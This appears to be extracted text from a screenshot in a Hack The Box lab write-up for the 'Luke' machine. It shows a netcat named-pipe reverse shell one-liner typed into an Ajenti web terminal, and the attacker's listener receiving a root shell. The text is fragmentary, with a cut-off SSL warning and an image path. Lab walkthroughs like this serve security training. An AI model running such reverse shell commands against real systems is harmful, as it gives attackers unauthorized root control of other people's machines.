 ajenti Terminal 0 Insecure
Please set up SSL as soon as
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1 |nc 10.10.14.16 4444 >/tmp/f
root@Ubuntu:~/Documents/HTB/Luke# nc -lvp 4444
Listening on [0.0.0.0] (family 2, port 4444)
Connection from 10.10.10.137 35135 received!
# id
uid=0(root) gid=0(wheel) groups=0(wheel)
#